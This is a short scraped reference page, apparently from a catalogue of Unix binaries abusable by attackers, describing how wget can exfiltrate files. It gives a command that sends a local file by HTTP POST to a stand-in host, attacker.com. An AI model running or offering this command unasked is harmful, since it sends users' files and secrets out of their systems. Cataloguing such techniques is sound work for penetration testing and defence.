 .. / wget Star 3,339
File upload File download SUID Sudo
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the
file. Note that the file will be sent as-is, instruct the service to not URL-decode the body. Use --post-
data to send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL